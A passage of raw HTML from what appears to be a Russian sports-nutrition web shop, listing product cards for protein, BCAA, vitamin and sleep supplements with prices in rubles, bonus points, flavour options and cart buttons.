 style="display: none;"> </span> </a><a href="/catalog/spetsialnye-preparaty/2sn-sleep-well-60-caps/" title=" 2SN Sleep Well 60 caps"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_price"> 1 590 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_price_old" style="display: none;"> 1 590 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_71366"> 31.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/spetsialnye-preparaty/2sn-sleep-well-60-caps/" title=" 2SN Sleep Well 60 caps"> 2SN Sleep Well 60 caps </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 3 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_71366_ec5d0e2cff91ab20debac17d8febe5be_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="71355"><div class="product-item-container"
 id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/proteiny/scitec-100-vegan-protein-1000g/" title="Scitec 100% Vegan Protein 1000g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/826/8269c7ecd3fcba7839bef63f38cae3a6.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/985/98543a6896adaf1888a06915305d3302.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/proteiny/scitec-100-vegan-protein-1000g/" title="Протеин Scitec 100% Vegan Protein 1000g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_price"> 5 090 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_price_old" style="display: none;"> 5 090 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_71355"> 101.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/proteiny/scitec-100-vegan-protein-1000g/" title="Протеин Scitec 100% Vegan Protein 1000g"> Протеин Scitec 100% Vegan Protein 1000g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Vanilla"
 data-id_product="73000"
 data-notavail-emoji="&#10060"
 data-treevalue="98_276"
 data-onevalue="276"> Vanilla </option> <option class="product-item-scu-item-text-container"
 title="Hazelnut-Walnut"
 data-id_product="72999"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1953"
 data-onevalue="1953"> Hazelnut-Walnut </option> <option class="product-item-scu-item-text-container"
 title="Pomegranate Exotic"
 data-id_product="71358"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1832"
 data-onevalue="1832"> Pomegranate Exotic </option> <option class="product-item-scu-item-text-container"
 title="Chocolate"
 data-id_product="71357"
 data-notavail-emoji="&#10060"
 data-treevalue="98_274"
 data-onevalue="274"> Chocolate </option> <option class="product-item-scu-item-text-container"
 title="Bisquit-Pear"
 data-id_product="71356"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1831"
 data-onevalue="1831"> Bisquit-Pear </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe"
 class="btn btn-primary btn-md"
 data-item="71355"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_71355_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="53626"><div class="product-item-container"
 id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><div class="product-item-label-text product-item-label-small product-item-label-top product-item-label-left" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_sticker"><a href="/products/recommended/"><img src="/local/templates/2scoop/images/recommended.svg" loading="lazy" ></a><img src="/local/templates/2scoop/images/choose.svg" loading="lazy" ></div><a class="product-item-image-wrapper" href="/catalog/bcaa/scitec-bcaa-xpress-700g/" title="Scitec BCAA Xpress 700g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/ce5/ce5da06895bdd52f89b9a41b32f5917e.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/971/971de144790ce99ebbe060d63aea9427.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/bcaa/scitec-bcaa-xpress-700g/" title="БЦАА Scitec BCAA Xpress 700g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_price"> 5 790 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_price_old" style="display: none;"> 5 790 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_53626"> 115.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/bcaa/scitec-bcaa-xpress-700g/" title="БЦАА Scitec BCAA Xpress 700g"> БЦАА Scitec BCAA Xpress 700g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Розовый лимонад"
 data-id_product="63806"
 data-notavail-emoji="&#10060"
 data-treevalue="98_189"
 data-onevalue="189"> Розовый лимонад </option> <option class="product-item-scu-item-text-container"
 title="Манго"
 data-id_product="63805"
 data-notavail-emoji="&#10060"
 data-treevalue="98_161"
 data-onevalue="161"> Манго </option> <option class="product-item-scu-item-text-container"
 title="Красный апельсин"
 data-id_product="63804"
 data-notavail-emoji="&#10060"
 data-treevalue="98_335"
 data-onevalue="335"> Красный апельсин </option> <option class="product-item-scu-item-text-container"
 title="Кола-лайм"
 data-id_product="63803"
 data-notavail-emoji="&#10060"
 data-treevalue="98_362"
 data-onevalue="362"> Кола-лайм </option> <option class="product-item-scu-item-text-container"
 title="Груша"
 data-id_product="63802"
 data-notavail-emoji="&#10060"
 data-treevalue="98_213"
 data-onevalue="213"> Груша </option> <option class="product-item-scu-item-text-container"
 title="Дыня"
 data-id_product="53628"
 data-notavail-emoji="&#10060"
 data-treevalue="98_127"
 data-onevalue="127"> Дыня </option> <option class="product-item-scu-item-text-container"
 title="Яблоко"
 data-id_product="63807"
 data-notavail-emoji="&#10060"
 data-treevalue="98_79"
 data-onevalue="79"> Яблоко </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_subscribe"
 class="btn btn-primary btn-md"
 data-item="53626"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="72202"><div class="product-item-container"
 id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/bcaa/2sn-bcaa-1-serv/" title="2SN BCAA 1 serv"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/9c8/9c8ab942042cdf441aae2bc900abac5f.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/9f5/9f5a8602668f78f2d94fa3dbdd97e1a3.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/bcaa/2sn-bcaa-1-serv/" title="БЦАА 2SN BCAA 1 serv"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_price"> 90 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_price_old" style="display: none;"> 90 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_72202"> 1.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/bcaa/2sn-bcaa-1-serv/" title="БЦАА 2SN BCAA 1 serv"> БЦАА 2SN BCAA 1 serv </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Малина"
 data-id_product="83918"
 data-notavail-emoji="&#10060"
 data-treevalue="98_85"
 data-onevalue="85"> Малина </option> <option class="product-item-scu-item-text-container"
 title="Яблоко"
 data-id_product="72206"
 data-notavail-emoji="&#10060"
 data-treevalue="98_79"
 data-onevalue="79"> Яблоко </option> <option class="product-item-scu-item-text-container"
 title="Кола"
 data-id_product="72205"
 data-notavail-emoji="&#10060"
 data-treevalue="98_80"
 data-onevalue="80"> Кола </option> <option class="product-item-scu-item-text-container"
 title="Вишня"
 data-id_product="72204"
 data-notavail-emoji="&#10060"
 data-treevalue="98_87"
 data-onevalue="87"> Вишня </option> <option class="product-item-scu-item-text-container"
 title="Апельсин"
 data-id_product="72203"
 data-notavail-emoji="&#10060"
 data-treevalue="98_78"
 data-onevalue="78"> Апельсин </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_subscribe"
 class="btn btn-primary btn-md"
 data-item="72202"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_72202_905587df90578eb4342842ad8de05a16_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="70801"><div class="product-item-container"
 id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/vitaminy-i-mineraly/scitec-chromium-picolinate-100-tab/" title="Scitec Chromium Picolinate 100 tab"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/57b/57b443c777dba88f9eb1065bdb80892b.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/e79/e7941469635b0e496437f6f6f89c4917.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/vitaminy-i-mineraly/scitec-chromium-picolinate-100-tab/" title=" Scitec Chromium Picolinate 100 tab"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_price"> 1 290 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_price_old" style="display: none;"> 1 290 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_70801"> 25.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/vitaminy-i-mineraly/scitec-chromium-picolinate-100-tab/" title=" Scitec Chromium Picolinate 100 tab"> Scitec Chromium Picolinate 100 tab </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 1 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="63820"><div class="product-item-container"
 id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/proteiny/scitec-100-whey-isolate-2000g/" title="Scitec 100% Whey Isolate 2000g"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/839/83901e268fa270f278cd31d9a4fe9775.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/fd6/fd6fd97a8d71e530edb786666148b317.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/proteiny/scitec-100-whey-isolate-2000g/" title="Протеин Scitec 100% Whey Isolate 2000g"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_price"> 13 290 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_price_old" style="display: none;"> 13 290 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_63820"> 265.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/proteiny/scitec-100-whey-isolate-2000g/" title="Протеин Scitec 100% Whey Isolate 2000g"> Протеин Scitec 100% Whey Isolate 2000g </a> </h3> </div> <div class="product-buyer-info-block"> <div class="product-item-info-container product-item-hidden" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_sku_tree"> <div data-entity="sku-block"> <div class="product-item-scu-container" data-entity="sku-line-block"> <div class="product-item-scu-block-title"></div> <div class="product-item-scu-block"> <div class="product-item-scu-list"> <select class="product-item-scu-item-list"> <option selected class="product-item-scu-item-text-container"
 title="Клубника"
 data-id_product="69387"
 data-notavail-emoji="&#10060"
 data-treevalue="98_83"
 data-onevalue="83"> Клубника </option> <option class="product-item-scu-item-text-container"
 title="Банан"
 data-id_product="63821"
 data-notavail-emoji="&#10060"
 data-treevalue="98_126"
 data-onevalue="126"> Банан </option> <option class="product-item-scu-item-text-container"
 title="Фисташка"
 data-id_product="72715"
 data-notavail-emoji="&#10060"
 data-treevalue="98_650"
 data-onevalue="650"> Фисташка </option> <option class="product-item-scu-item-text-container"
 title="Тоффи"
 data-id_product="72714"
 data-notavail-emoji="&#10060"
 data-treevalue="98_457"
 data-onevalue="457"> Тоффи </option> <option class="product-item-scu-item-text-container"
 title="Соленая Карамель"
 data-id_product="72713"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1207"
 data-onevalue="1207"> Соленая Карамель </option> <option class="product-item-scu-item-text-container"
 title="Печенье крем"
 data-id_product="72712"
 data-notavail-emoji="&#10060"
 data-treevalue="98_225"
 data-onevalue="225"> Печенье крем </option> <option class="product-item-scu-item-text-container"
 title="Ваниль бэрри"
 data-id_product="72711"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1938"
 data-onevalue="1938"> Ваниль бэрри </option> <option class="product-item-scu-item-text-container"
 title="Шоколад-орех"
 data-id_product="72350"
 data-notavail-emoji="&#10060"
 data-treevalue="98_129"
 data-onevalue="129"> Шоколад-орех </option> <option class="product-item-scu-item-text-container"
 title="Клубника белый шоколад"
 data-id_product="72349"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1911"
 data-onevalue="1911"> Клубника белый шоколад </option> <option class="product-item-scu-item-text-container"
 title="Ягодная Ваниль"
 data-id_product="69559"
 data-notavail-emoji="&#10060"
 data-treevalue="98_1684"
 data-onevalue="1684"> Ягодная Ваниль </option> <option class="product-item-scu-item-text-container"
 title="Кокос"
 data-id_product="69558"
 data-notavail-emoji="&#10060"
 data-treevalue="98_98"
 data-onevalue="98"> Кокос </option> <option class="product-item-scu-item-text-container"
 title="Ваниль"
 data-id_product="69557"
 data-notavail-emoji="&#10060"
 data-treevalue="98_38"
 data-onevalue="38"> Ваниль </option> <option class="product-item-scu-item-text-container"
 title="Малина"
 data-id_product="69505"
 data-notavail-emoji="&#10060"
 data-treevalue="98_85"
 data-onevalue="85"> Малина </option> <option class="product-item-scu-item-text-container"
 title="Шоколад"
 data-id_product="69388"
 data-notavail-emoji="&#10060"
 data-treevalue="98_37"
 data-onevalue="37"> Шоколад </option> </select> </div> </div> </div> </div> </div><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-hidden" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_quant_limit" style="display: none;"
 data-entity="quantity-limit-block"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"></span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container"> <span id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_subscribe"
 class="btn btn-primary btn-md"
 data-item="63820"
 style="display: none;"> <span> Заказать </span> </span> <input type="hidden" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_subscribe_hidden">  <button class="btn btn-link btn-md" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_not_avail"
 href="javascript:void(0)" rel="nofollow" style="display: none;"> Нет в наличии </button> <div id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_basket_actions" > <button class="btn btn-primary btn-md" id="bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_buy_link"
 href="javascript:void(0)" rel="nofollow"> В корзину </button> </div> </div> </div></div> </div>  </div></div> </div><div class="product-item-small-card product-item-list-col-4" data-entity="items-row"> <div class="product-item-big-card" data-id="63611"><div class="product-item-container"
 id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f" data-entity="item"> <div class="product-item 2" > <div class="product-catalog-info-block"><a class="product-item-image-wrapper" href="/catalog/vitaminy-i-mineraly/scitec-daily-vita-min-90-tab/" title="Scitec Daily Vita-Min 90 tab"
 data-entity="image-wrapper"><span class="product-item-image-slider-slide-container slide" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider"
 style="display: none;" data-slider-interval="3000" data-slider-wrap="true"> </span> <span class="product-item-image-original" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_pict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/85d/ox6n2dfkh0p56skhu3vyyu8jkwdqh8cd.webp'); "></span> <span class="product-item-image-alternative" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_secondpict"
 style="background-image: url('/upload/dev2fun.imagecompress/webp/iblock/4d4/5lwxtu5k77zj2jv1xbzpo81oby1axdml.webp'); "></span> <div class="product-item-label-ring product-item-label-small product-item-label-top product-item-label-right" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_dsc_perc"
 style="display: none;"> <span>0%</span> </div> <span class="product-item-image-slider-control-container" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider_indicator"
 style="display: none;"> </span> </a><a href="/catalog/vitaminy-i-mineraly/scitec-daily-vita-min-90-tab/" title="Витаминно-минеральный комплекс Scitec Daily Vita-Min 90 tab"> <div class="product-item-info-container product-item-price-container" data-entity="price-block"> <span class="product-item-price-current" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_price"> 2 790 ₽ </span> <span class="product-item-price-old" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_price_old" style="display: none;"> 2 790 ₽ </span>&nbsp;

 <div class="bonus " id="lb_ajax_63611"> 55.8 баллов </div> </div> </a><h3 class="product-item-title"> <a href="/catalog/vitaminy-i-mineraly/scitec-daily-vita-min-90-tab/" title="Витаминно-минеральный комплекс Scitec Daily Vita-Min 90 tab"> Витаминно-минеральный комплекс Scitec Daily Vita-Min 90 tab </a> </h3> </div> <div class="product-buyer-info-block"><div class="product-item-info"> <div class="not-available-message"
 style="display: none"> Нет в наличии</div> <div class="product-item-info-container product-item-hidden product-quantity-block"
 id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_quant_limit"> <div class="product-item-info-container-title"> Наличие:
 <span class="product-item-quantity" data-entity="quantity-limit-value"> 2 шт </span> </div> </div><div class="product-item-order-to-one-click"> <a class="order-to-one-click-item">Купить в 1 клик</a> </div> </div><div class="product-item-info-container product-item-hidden" data-entity="buttons-block"> <div class="product-item-button-container" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_basket_actions"> <button class="btn btn-primary btn-md" id="bx_3966226736_63611_bf4fd6bee3745e05dc5b692694f96b1f_buy_link"
